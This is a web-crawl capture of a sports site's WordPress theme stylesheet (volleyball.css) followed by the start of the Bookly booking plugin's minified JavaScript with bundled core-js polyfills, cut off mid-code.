

--- FILE ---
content_type: text/css
request_url: https://www.ultinitysports.com/wp-content/themes/splash/assets/css/volleyball.css?ver=4.4.2
body_size: 2868
content:
@charset "UTF-8";
/*American football*/
/*Soccer*/
/*Baseball*/
/*magazine*/
/*Soccer News*/
/*Basketball Two*/
/*Hockey*/
body {
  padding-bottom: 0 !important;
}

.page-template-coming-soon #wrapper {
  background-position: center;
}

h1, .h1 {
  font-size: 40px;
  line-height: 50px;
  text-transform: uppercase;
  font-weight: 900;
}

h2, .h2 {
  text-transform: uppercase;
  font-size: 36px;
  line-height: 44px;
  font-weight: 900;
}

.stm-title-box-unit {
  padding-top: 0;
  padding-bottom: 0;
}

input[type=submit].btn-lg, button.btn-lg, .button.btn-lg {
  padding: 21px 66px 19px;
}

.comment-form input[type=submit].btn-md, .comment-form button.btn-md, .comment-form .button.btn-md {
  padding: 0;
}

.home .h1, .home .h2, .home .h3, .home .h4, .home .h5, .home .h6,
.home h1, .home h2, .home h3, .home h4, .home h5, .home h6 {
  color: #142978;
}

.stm-header {
  margin-bottom: 42px;
}
.home .stm-header {
  margin: 0;
}
.stm-header .stm-header-inner {
  background-color: #e7e9f1;
  padding: 10px 0 40px;
}
.stm-header .stm-header-inner .stm-header-container {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: end;
      align-items: flex-end;
}
.stm-header .stm-header-inner .stm-header-container:after, .stm-header .stm-header-inner .stm-header-container:before {
  content: none;
}
.home .stm-header .stm-header-inner {
  background-color: #fff;
}
.header_1 .stm-header .stm-main-menu {
  margin-bottom: 9px;
}
.header_1 .stm-header .stm-main-menu .stm-main-menu-unit {
  background: none;
}
.header_1 .stm-header .stm-main-menu .stm-main-menu-unit .header-menu > li a {
  line-height: 32px;
  font-size: 14px;
  font-weight: 900;
  color: #333;
  padding: 0 15px;
}
.header_1 .stm-header .stm-main-menu .stm-main-menu-unit .header-menu > li a:before {
  background-color: #ff573b;
}
.header_1 .stm-header .stm-main-menu .stm-main-menu-unit .header-menu > li a:hover {
  color: #fff;
}
.header_1 .stm-header .stm-main-menu .stm-main-menu-unit .header-menu > li.current-menu-item > a {
  background-color: #ff573b;
  color: #fff;
}
.header_1 .stm-header .stm-main-menu .stm-main-menu-unit .header-menu .sub-menu {
  background-color: #fff;
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
}
.header_1 .stm-header .stm-main-menu .stm-main-menu-unit .header-menu .sub-menu li > a:hover a,
.header_1 .stm-header .stm-main-menu .stm-main-menu-unit .header-menu .sub-menu li.current-menu-item a {
  background-color: transparent;
}
.header_1 .stm-header .stm-main-menu .stm-main-menu-unit .header-menu .sub-menu li > a:hover > a,
.header_1 .stm-header .stm-main-menu .stm-main-menu-unit .header-menu .sub-menu li.current-menu-item > a {
  background-color: #ff573b;
  color: #fff;
}
.header_1 .stm-header .stm-main-menu .stm-main-menu-unit:after {
  content: none;
}

.navxtBreads {
  font-weight: 400;
}

.stm-sportspress-sidebar {
  margin-top: 20px;
}

.stm_latest_tweets .stm-tweets-wrapp h2 {
  color: #142978;
  font-weight: 900;
}
.stm_latest_tweets .stm-tweets-wrapp .stm-latest-tweets {
  overflow: initial;
}
.stm_latest_tweets .stm-tweets-wrapp .stm-latest-tweets .latest-tweets ul {
  display: -ms-flexbox;
  display: flex;
  margin: 0 -15px;
}
.stm_latest_tweets .stm-tweets-wrapp .stm-latest-tweets .latest-tweets ul li {
  margin: 0 15px 20px;
  border: 10px solid #e7e9f1;
  padding: 30px;
  position: relative;
  overflow: initial;
}
.stm_latest_tweets .stm-tweets-wrapp .stm-latest-tweets .latest-tweets ul li:before {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  background-color: #fff;
  position: absolute;
  top: 25px;
  left: -29px;
  content: "\f099";
  font-family: "FontAwesome";
  font-size: 35px;
}
.stm_latest_tweets .stm-tweets-wrapp .stm-latest-tweets .latest-tweets ul li .tweet-text {
  color: #333;
  font-size: 16px;
  line-height: 28px;
}
.stm_latest_tweets .stm-tweets-wrapp .stm-latest-tweets .latest-tweets ul li .tweet-text a {
  color: #333;
}
.stm_latest_tweets .stm-tweets-wrapp .stm-latest-tweets .latest-tweets ul li .tweet-details {
  margin: 0;
}
.stm_latest_tweets .stm-tweets-wrapp .stm-latest-tweets .latest-tweets ul li .tweet-details a {
  color: #142978;
}
@media (max-width: 1023px) {
  .stm_latest_tweets .stm-tweets-wrapp .stm-latest-tweets .latest-tweets ul li {
    margin: 0 10px 20px;
    padding: 10px 20px;
  }
}
@media (max-width: 767px) {
  .stm_latest_tweets .stm-tweets-wrapp .stm-latest-tweets .latest-tweets ul {
    -ms-flex-direction: column;
        flex-direction: column;
    margin: 0;
    padding: 0 10px;
  }
  .stm_latest_tweets .stm-tweets-wrapp .stm-latest-tweets .latest-tweets ul li {
    width: 100%;
    margin: 0 0 30px;
  }
}

.stm-tweets-wrapp .stm-latest-tweets .latest-tweets ul li .tweet-text {
  color: #333;
}

.vc_general.vc_btn3.vc_btn3-style-flat {
  padding: 11px 35px;
  font-size: 12px;
  line-height: 28px;
  text-transform: uppercase;
  font-weight: 900;
}
.vc_general.vc_btn3.vc_btn3-style-flat:before {
  content: none;
}
.vc_general.vc_btn3.vc_btn3-style-flat.vc_btn3-color-warning {
  color: #fff;
  background-color: #ff573b !important;
}
.vc_general.vc_btn3.vc_btn3-style-flat.vc_btn3-color-warning:hover {
  background-color: #142978 !important;
  color: #fff;
}

.stm-footer {
  position: static;
  border-top: 1px solid #ddd;
}
.stm-footer .footer-widgets-wrapper {
  padding-top: 50px;
}
.stm-footer .widgets.stm-cols-3 {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.stm-footer .widgets.stm-cols-3 > .widget {
  width: 100%;
  margin: 0;
}
.stm-footer .widgets.stm-cols-3 > .widget:first-child {
  text-align: right;
}
.stm-footer .widgets.stm-cols-3 > .widget:first-child + .widget {
  text-align: center;
}
@media (max-width: 1023px) {
  .stm-footer .widgets.stm-cols-3 > .widget:first-child + .widget {
    padding: 0 30px;
  }
}
@media (min-width: 768px) {
  .stm-footer .widgets.stm-cols-3 > .widget:nth-child(1), .stm-footer .widgets.stm-cols-3 > .widget:nth-child(2), .stm-footer .widgets.stm-cols-3 > .widget:nth-child(3) {
    width: 33.3%;
  }
}
@media (max-width: 767px) {
  .stm-footer .widgets.stm-cols-3 > .widget:nth-child(1), .stm-footer .widgets.stm-cols-3 > .widget:nth-child(3) {
    width: 50%;
    padding: 0 15px;
  }
  .stm-footer .widgets.stm-cols-3 > .widget:nth-child(2) {
    display: none;
  }
}
@media (max-width: 480px) {
  .stm-footer .widgets.stm-cols-3 > .widget:nth-child(1), .stm-footer .widgets.stm-cols-3 > .widget:nth-child(3) {
    width: 100%;
    padding: 0 15px;
    text-align: center;
  }
  .stm-footer .widgets.stm-cols-3 > .widget:nth-child(2) {
    display: none;
  }
}
.stm-footer .widgets.stm-cols-3 > .widget.widget_nav_menu {
  width: 100%;
}
.stm-footer .widgets.stm-cols-3 > .widget.widget_nav_menu ul li {
  padding: 0 10px;
}
.stm-footer .widgets .widget-title {
  margin: 0;
}
.stm-footer .widgets .widget-title h6 {
  margin: 0 0 20px;
  font-weight: 900;
  text-transform: uppercase;
  font-size: 18px;
  line-height: 30px;
  color: #142978;
}
.stm-footer .widgets .widget_nav_menu ul {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  text-transform: uppercase;
}
.stm-footer .widgets .widget_nav_menu ul li::before {
  content: none;
}
.stm-footer .widgets .widget_nav_menu ul ul {
  display: none !important;
}
.stm-footer .widgets .stm-footer-socials {
  padding-top: 50px;
  padding-bottom: 40px;
}
.stm-footer .widgets .stm-footer-socials ul {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  margin: 0;
}
.stm-footer .widgets .stm-footer-socials ul li {
  padding: 0;
  margin: 0;
}
.stm-footer .widgets .stm-footer-socials ul li:before {
  content: none;
}
.stm-footer .widgets .stm-footer-socials ul li a {
  font-size: 18px;
  width: 50px;
  height: 50px;
  display: block;
  background-color: #e7e9f1;
  color: #142978 !important;
  line-height: 50px;
  text-align: center;
}
.stm-footer .widgets .stm-footer-socials ul li a:hover {
  background-color: #ff573b;
  color: #fff !important;
}
.stm-footer .widgets .stm-footer-socials ul li + li {
  margin-left: 20px;
}
.stm-footer #stm-footer-bottom {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  text-align: center;
  padding: 26px 0;
}
.stm-footer #stm-footer-bottom .footer-bottom-left {
  float: none;
}
.stm-footer #stm-footer-bottom .footer-bottom-left .footer-bottom-left-text {
  margin: 0;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 0;
  font-weight: 400;
}

.stm-single-post-loop a .image img {
  -o-object-fit: cover;
     object-fit: cover;
  max-height: 380px;
  height: 100%;
  width: 100%;
}

.stm-products-row .stm-single-product-loop .stm-product-content-loop-inner .woocommerce-loop-product__title {
  font-size: 18px;
  line-height: 1.2;
}
.stm-products-row .stm-single-product-loop .stm-product-content-loop-inner .meta .star-rating {
  display: none;
}

.stm_gmap button {
  background-color: #fff !important;
}
.stm_gmap button:before {
  content: none;
}

.stm-trophy-carousel .stm-trophy-carousel-title {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: center;
      align-items: center;
}
.stm-trophy-carousel .stm-trophy-carousel-title:before, .stm-trophy-carousel .stm-trophy-carousel-title:after {
  content: none;
}
.stm-trophy-carousel .stm-trophy-carousel-title .stm-main-title-unit,
.stm-trophy-carousel .stm-trophy-carousel-title .stm-carousel-controls-right {
  margin: 0 !important;
}

.stm-media-tabs .stm-media-tabs-nav {
  margin-top: 16px;
}

.vc_tta-container .vc_tta.vc_general .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
  padding-top: 0;
}

.stm-single-sp_table-league .sp-league-table th:last-child {
  text-indent: 0;
}
.stm-single-sp_table-league .sp-league-table td {
  padding: 10px;
}

.stm-player-ids .stm-title-left h2 {
  color: #333;
}
@media (max-width: 767px) {
  .stm-player-ids .stm-title-left {
    margin-bottom: 50px;
  }
  .stm-player-ids .stm-title-left h2 {
    font-size: 24px;
    text-align: center;
  }
}
@media (max-width: 439px) {
  .stm-player-ids .stm-players .owl-item {
    text-align: center;
  }
}

.product-categories .children,
.widget_categories .children {
  padding: 0;
}
.product-categories .children > li > a,
.widget_categories .children > li > a {
  padding-left: 50px;
}

.post-type-archive-product .stm-woocommerce .products {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
@media (max-width: 480px) {
  .post-type-archive-product .stm-woocommerce .products > .product {
    width: 100%;
  }
}
.post-type-archive-product .stm-woocommerce .woocommerce-pagination {
  margin-bottom: 50px;
  margin-top: -50px;
}

.widget_title .h3, .widget_title h3 {
  line-height: 30px;
}

.stm-gmap-shadow {
  box-shadow: none;
}

.stm-single-sp_table-league .sp-league-table th, .stm-single-sp_table-league .sp-league-table td {
  font-size: 14px;
}

.stm-single-sp_table-league .sp-league-table th:last-child {
  text-indent: 0;
}

body .sp-player-list .data-name .player-photo,
body .sp-player-list .data-name .player-flag {
  display: none;
}

.sp-staff-details .single-info,
.sp-player-details .single-info {
  display: -ms-flexbox;
  display: flex;
}

.stm-price-plan header {
  background-color: #142978;
}
.stm-price-plan header .price {
  color: #fff;
}

.stm-dark-bg {
  background-color: #142978;
}

.stm-team-history .stm-team-history-single {
  margin-top: -3px;
}
.stm-team-history .stm-team-history-single .stm-team-history-linked span {
  box-shadow: none;
  background-color: transparent;
}
.stm-team-history .stm-team-history-single .stm-team-history-linked span:after {
  top: 0;
}
.stm-team-history .stm-team-history-single .stm-team-history-linked:after {
  background-color: #666;
}

#frontend_customizer_button {
  background-color: #ff573b;
}

#sb_instagram.sbi_col_1 #sbi_images .sbi_item {
  width: 12.5% !important;
  height: 12.5% !important;
}

.product-categories li a, .widget_categories li a {
  background-color: #172976;
}

@media (max-width: 787px) {
  .stm-header-mobile {
    background-color: #fff;
  }
  .stm-header-mobile .stm-mobile-right {
    margin-top: 10px;
  }
}
@media (max-width: 767px) {
  .stm-page-title .stm-main-title-unit {
    font-size: 32px;
    margin-top: 10px;
    margin-bottom: 30px !important;
  }

  .woocommerce-checkout-review-order-table th, .shop_table_responsive.cart th,
.woocommerce-checkout-review-order-table td.product-price, .shop_table_responsive.cart td.product-price,
.woocommerce-checkout-review-order-table td.product-subtotal, .shop_table_responsive.cart td.product-subtotal,
.woocommerce-checkout-review-order-table td.product-name a, .shop_table_responsive.cart td.product-name a {
    font-size: 12px;
  }
}
@media (max-width: 500px) {
  .stm-demo-typography .wpb_content_element .wpb_wrapper {
    padding-left: 70px;
  }
}
body.volleyball .stm-latest-results--volleyball .stm-latest-results__title {
  color: #142978;
}
body.volleyball .stm-latest-results--volleyball .stm-latest-results__team__result-label {
  color: #fff;
  background-color: #ff573b;
}
body.volleyball .stm-latest-results--volleyball .stm-latest-results__vs {
  color: #ff573b;
}
body.volleyball .upcoming-matches--style_3 .upcoming-matches__header h2 {
  color: #142978;
}
body.volleyball .upcoming-matches--style_3 .upcoming-matches__vs {
  color: #ff573b;
}
body.volleyball .upcoming-matches--style_3 .upcoming-matches__button {
  background-color: #ff573b;
}
body.volleyball .upcoming-matches--style_3 .upcoming-matches__button:hover {
  background-color: #142978;
}
body.volleyball .stm-player-statistic-details.style_volleyball .stm-player-statistic__header h2 {
  color: #142978;
}
body.volleyball .stm-player-statistic-details.style_volleyball .stm-player-statistic__carousel-nav div {
  border: 1px solid #ff573b;
  color: #ff573b;
}
body.volleyball .stm-player-statistic-details.style_volleyball .stm-player-statistic__carousel-nav div:hover {
  background-color: #ff573b;
  color: #fff;
}
body.volleyball .stm-player-statistic-details.style_volleyball .stm-player-statistic__player {
  color: #fff;
}
body.volleyball .stm-player-statistic-details.style_volleyball .stm-player-statistic__player-number {
  background-color: #ff573b;
  color: #fff;
}
body.volleyball .stm-player-statistic-details.style_volleyball .stm-player-statistic__player-name a {
  color: #fff;
}
body.volleyball .stm-player-statistic-details.style_volleyball .stm-player-statistic__player-stats-list li {
  color: #fff;
}
body.volleyball .stm_latest_news_most_styles.masonry_2 h2 {
  color: #142978;
}
body.volleyball .stm_latest_news_most_styles.masonry_2 .stm_latest_news_most_styles__post:hover .stm_latest_news_most_styles__post-title {
  color: #ff573b;
}
@media (min-width: 1024px) {
  body.volleyball .stm_latest_news_most_styles.masonry_2 .stm_latest_news_most_styles__post:first-child .stm_latest_news_most_styles__post-title {
    color: #fff;
  }
  body.volleyball .stm_latest_news_most_styles.masonry_2 .stm_latest_news_most_styles__post:first-child:hover .stm_latest_news_most_styles__post-title {
    color: #ff573b;
  }
}
body.volleyball .stm_latest_news_most_styles.masonry_2 .stm_latest_news_most_styles__post-date {
  background-color: #ff573b;
}
body.volleyball .stm_latest_news_most_styles.masonry_2 .stm_latest_news_most_styles__post-title {
  color: #142978;
}
body.volleyball .stm-popular-videos--style_2 .stm-popular-videos__play:before {
  border-color: transparent #ff573b;
}
body.volleyball .stm-products-carousel.style_2 .stm-products-carousel__product-price ins,
body.volleyball .stm-products-carousel.style_2 .stm-products-carousel__product-add {
  color: #ff573b;
}
body.volleyball .stm-products-carousel.style_2 .stm-products-carousel__title {
  color: #142978;
}
body.volleyball .stm-reviews-carousel.review_style_5 .stm-reviews-carousel__title,
body.volleyball .stm-reviews-carousel.review_style_5 .stm-reviews-carousel__review-author-name,
body.volleyball .stm-trophy-carousel.style_2 .stm-trophy-carousel__title,
body.volleyball .stm-trophy-carousel.style_2 .stm-single-trophy .stm-title {
  color: #142978;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.ultinitysports.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=24.6
body_size: 65261
content:
const booklyJsVersion="24.6";
/*!*/var bookly=function(e){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function o(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var n=function(e){try{return!!e()}catch(e){return!0}},r=!n((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})),i=r,a=Function.prototype,l=a.call,s=i&&a.bind.bind(l,l),c=i?s:function(e){return function(){return l.apply(e,arguments)}},u=c({}.isPrototypeOf),d=function(e){return e&&e.Math===Math&&e},f=d("object"==typeof globalThis&&globalThis)||d("object"==typeof window&&window)||d("object"==typeof self&&self)||d("object"==typeof t&&t)||d("object"==typeof t&&t)||function(){return this}()||Function("return this")(),y=r,p=Function.prototype,h=p.apply,m=p.call,b="object"==typeof Reflect&&Reflect.apply||(y?m.bind(h):function(){return m.apply(h,arguments)}),v=c,k=v({}.toString),g=v("".slice),_=function(e){return g(k(e),8,-1)},w=_,x=c,$=function(e){if("Function"===w(e))return x(e)},j="object"==typeof document&&document.all,S=void 0===j&&void 0!==j?function(e){return"function"==typeof e||e===j}:function(e){return"function"==typeof e},O={},P=!n((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})),E=r,D=Function.prototype.call,T=E?D.bind(D):function(){return D.apply(D,arguments)},C={},A={}.propertyIsEnumerable,M=Object.getOwnPropertyDescriptor,L=M&&!A.call({1:2},1);C.f=L?function(e){var t=M(this,e);return!!t&&t.enumerable}:A;var I,R,F=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},N=n,z=_,B=Object,q=c("".split),G=N((function(){return!B("z").propertyIsEnumerable(0)}))?function(e){return"String"===z(e)?q(e,""):B(e)}:B,Y=function(e){return null==e},W=Y,H=TypeError,V=function(e){if(W(e))throw new H("Can't call method on "+e);return e},U=G,Z=V,Q=function(e){return U(Z(e))},J=S,X=function(e){return"object"==typeof e?null!==e:J(e)},K={},ee=K,te=f,oe=S,ne=function(e){return oe(e)?e:void 0},re=function(e,t){return arguments.length<2?ne(ee[e])||ne(te[e]):ee[e]&&ee[e][t]||te[e]&&te[e][t]},ie="undefined"!=typeof navigator&&String(navigator.userAgent)||"",ae=f,le=ie,se=ae.process,ce=ae.Deno,ue=se&&se.versions||ce&&ce.version,de=ue&&ue.v8;de&&(R=(I=de.split("."))[0]>0&&I[0]<4?1:+(I[0]+I[1])),!R&&le&&(!(I=le.match(/Edge\/(\d+)/))||I[1]>=74)&&(I=le.match(/Chrome\/(\d+)/))&&(R=+I[1]);var fe=R,ye=fe,pe=n,he=f.String,me=!!Object.getOwnPropertySymbols&&!pe((function(){var e=Symbol("symbol detection");return!he(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&ye&&ye<41})),be=me&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ve=re,ke=S,ge=u,_e=Object,we=be?function(e){return"symbol"==typeof e}:function(e){var t=ve("Symbol");return ke(t)&&ge(t.prototype,_e(e))},xe=String,$e=function(e){try{return xe(e)}catch(e){return"Object"}},je=S,Se=$e,Oe=TypeError,Pe=function(e){if(je(e))return e;throw new Oe(Se(e)+" is not a function")},Ee=Pe,De=Y,Te=function(e,t){var o=e[t];return De(o)?void 0:Ee(o)},Ce=T,Ae=S,Me=X,Le=TypeError,Ie={exports:{}},Re=f,Fe=Object.defineProperty,Ne=function(e,t){try{Fe(Re,e,{value:t,configurable:!0,writable:!0})}catch(o){Re[e]=t}return t},ze="__core-js_shared__",Be=f[ze]||Ne(ze,{}),qe=Be;(Ie.exports=function(e,t){return qe[e]||(qe[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.35.0",mode:"pure",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.35.0/LICENSE",source:"https://github.com/zloirock/core-js"});var Ge=Ie.exports,Ye=V,We=Object,He=function(e){return We(Ye(e))},Ve=He,Ue=c({}.hasOwnProperty),Ze=Object.hasOwn||function(e,t){return Ue(Ve(e),t)},Qe=c,Je=0,Xe=Math.random(),Ke=Qe(1..toString),et=function(e){return"Symbol("+(void 0===e?"":e)+")_"+Ke(++Je+Xe,36)},tt=Ge,ot=Ze,nt=et,rt=me,it=be,at=f.Symbol,lt=tt("wks"),st=it?at.for||at:at&&at.withoutSetter||nt,ct=function(e){return ot(lt,e)||(lt[e]=rt&&ot(at,e)?at[e]:st("Symbol."+e)),lt[e]},ut=T,dt=X,ft=we,yt=Te,pt=function(e,t){var o,n;if("string"===t&&Ae(o=e.toString)&&!Me(n=Ce(o,e)))return n;if(Ae(o=e.valueOf)&&!Me(n=Ce(o,e)))return n;if("string"!==t&&Ae(o=e.toString)&&!Me(n=Ce(o,e)))return n;throw new Le("Can't convert object to primitive value")},ht=TypeError,mt=ct("toPrimitive"),bt=function(e,t){if(!dt(e)||ft(e))return e;var o,n=yt(e,mt);if(n){if(void 0===t&&(t="default"),o=ut(n,e,t),!dt(o)||ft(o))return o;throw new ht("Can't convert object to primitive value")}return void 0===t&&(t="number"),pt(e,t)},vt=we,kt=function(e){var t=bt(e,"string");return vt(t)?t:t+""},gt=X,_t=f.document,wt=gt(_t)&&gt(_t.createElement),xt=function(e){return wt?_t.createElement(e):{}},$t=xt,jt=!P&&!n((function(){return 7!==Object.defineProperty($t("div"),"a",{get:function(){return 7}}).a})),St=P,Ot=T,Pt=C,Et=F,Dt=Q,Tt=kt,Ct=Ze,At=jt,Mt=Object.getOwnPropertyDescriptor;O.f=St?Mt:function(e,t){if(e=Dt(e),t=Tt(t),At)try{return Mt(e,t)}catch(e){}if(Ct(e,t))return Et(!Ot(Pt.f,e,t),e[t])};var Lt=n,It=S,Rt=/#|\.prototype\./,Ft=function(e,t){var o=zt[Nt(e)];return o===qt||o!==Bt&&(It(t)?Lt(t):!!t)},Nt=Ft.normalize=function(e){return String(e).replace(Rt,".").toLowerCase()},zt=Ft.data={},Bt=Ft.NATIVE="N",qt=Ft.POLYFILL="P",Gt=Ft,Yt=Pe,Wt=r,Ht=$($.bind),Vt=function(e,t){return Yt(e),void 0===t?e:Wt?Ht(e,t):function(){return e.apply(t,arguments)}},Ut={},Zt=P&&n((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype})),Qt=X,Jt=String,Xt=TypeError,Kt=function(e){if(Qt(e))return e;throw new Xt(Jt(e)+" is not an object")},eo=P,to=jt,oo=Zt,no=Kt,ro=kt,io=TypeError,ao=Object.defineProperty,lo=Object.getOwnPropertyDescriptor,so="enumerable",co="configurable",uo="writable";Ut.f=eo?oo?function(e,t,o){if(no(e),t=ro(t),no(o),"function"==typeof e&&"prototype"===t&&"value"in o&&uo in o&&!o[uo]){var n=lo(e,t);n&&n[uo]&&(e[t]=o.value,o={configurable:co in o?o[co]:n[co],enumerable:so in o?o[so]:n[so],writable:!1})}return ao(e,t,o)}:ao:function(e,t,o){if(no(e),t=ro(t),no(o),to)try{return ao(e,t,o)}catch(e){}if("get"in o||"set"in o)throw new io("Accessors not supported");return"value"in o&&(e[t]=o.value),e};var fo=Ut,yo=F,po=P?function(e,t,o){return fo.f(e,t,yo(1,o))}:function(e,t,o){return e[t]=o,e},ho=f,mo=b,bo=$,vo=S,ko=O.f,go=Gt,_o=K,wo=Vt,xo=po,$o=Ze,jo=function(e){var t=function(o,n,r){if(this instanceof t){switch(arguments.length){case 0:return new e;case 1:return new e(o);case 2:return new e(o,n)}return new e(o,n,r)}return mo(e,this,arguments)};return t.prototype=e.prototype,t},So=function(e,t){var o,n,r,i,a,l,s,c,u,d=e.target,f=e.global,y=e.stat,p=e.proto,h=f?ho:y?ho[d]:(ho[d]||{}).prototype,m=f?_o:_o[d]||xo(_o,d,{})[d],b=m.prototype;for(i in t)n=!(o=go(f?i:d+(y?".":"#")+i,e.forced))&&h&&$o(h,i),l=m[i],n&&(s=e.dontCallGetSet?(u=ko(h,i))&&u.value:h[i]),a=n&&s?s:t[i],n&&typeof l==typeof a||(c=e.bind&&n?wo(a,ho):e.wrap&&n?jo(a):p&&vo(a)?bo(a):a,(e.sham||a&&a.sham||l&&l.sham)&&xo(c,"sham",!0),xo(m,i,c),p&&($o(_o,r=d+"Prototype")||xo(_o,r,{}),xo(_o[r],i,a),e.real&&b&&(o||!b[i])&&xo(b,i,a)))},Oo=Math.ceil,Po=Math.floor,Eo=Math.trunc||function(e){var t=+e;return(t>0?Po:Oo)(t)},Do=function(e){var t=+e;return t!=t||0===t?0:Eo(t)},To=Do,Co=Math.max,Ao=Math.min,Mo=function(e,t){var o=To(e);return o<0?Co(o+t,0):Ao(o,t)},Lo=Do,Io=Math.min,Ro=function(e){return e>0?Io(Lo(e),9007199254740991):0},Fo=Ro,No=function(e){return Fo(e.length)},zo=Q,Bo=Mo,qo=No,Go=function(e){return function(t,o,n){var r,i=zo(t),a=qo(i),l=Bo(n,a);if(e&&o!=o){for(;a>l;)if((r=i[l++])!=r)return!0}else for(;a>l;l++)if((e||l in i)&&i[l]===o)return e||l||0;return!e&&-1}},Yo={includes:Go(!0),indexOf:Go(!1)},Wo=Yo.includes;So({target:"Array",proto:!0,forced:n((function(){return!Array(1).includes()}))},{includes:function(e){return Wo(this,e,arguments.length>1?arguments[1]:void 0)}});var Ho=f,Vo=K,Uo=function(e,t){var o=Vo[e+"Prototype"],n=o&&o[t];if(n)return n;var r=Ho[e],i=r&&r.prototype;return i&&i[t]},Zo=Uo("Array","includes"),Qo=X,Jo=_,Xo=ct("match"),Ko=function(e){var t;return Qo(e)&&(void 0!==(t=e[Xo])?!!t:"RegExp"===Jo(e))},en=TypeError,tn={};tn[ct("toStringTag")]="z";var on="[object z]"===String(tn),nn=on,rn=S,an=_,ln=ct("toStringTag"),sn=Object,cn="Arguments"===an(function(){return arguments}()),un=nn?an:function(e){var t,o,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(o=function(e,t){try{return e[t]}catch(e){}}(t=sn(e),ln))?o:cn?an(t):"Object"===(n=an(t))&&rn(t.callee)?"Arguments":n},dn=un,fn=String,yn=function(e){if("Symbol"===dn(e))throw new TypeError("Cannot convert a Symbol value to a string");return fn(e)},pn=ct("match"),hn=So,mn=function(e){if(Ko(e))throw new en("The method doesn't accept regular expressions");return e},bn=V,vn=yn,kn=function(e){var t=/./;try{"/./"[e](t)}catch(o){try{return t[pn]=!1,"/./"[e](t)}catch(e){}}return!1},gn=c("".indexOf);hn({target:"String",proto:!0,forced:!kn("includes")},{includes:function(e){return!!~gn(vn(bn(this)),vn(mn(e)),arguments.length>1?arguments[1]:void 0)}});var _n=Uo("String","includes"),wn=u,xn=Zo,$n=_n,jn=Array.prototype,Sn=String.prototype,On=o((function(e){var t=e.includes;return e===jn||wn(jn,e)&&t===jn.includes?xn:"string"==typeof e||e===Sn||wn(Sn,e)&&t===Sn.includes?$n:t})),Pn=et,En=Ge("keys"),Dn=function(e){return En[e]||(En[e]=Pn(e))},Tn=!n((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),Cn=Ze,An=S,Mn=He,Ln=Tn,In=Dn("IE_PROTO"),Rn=Object,Fn=Rn.prototype,Nn=Ln?Rn.getPrototypeOf:function(e){var 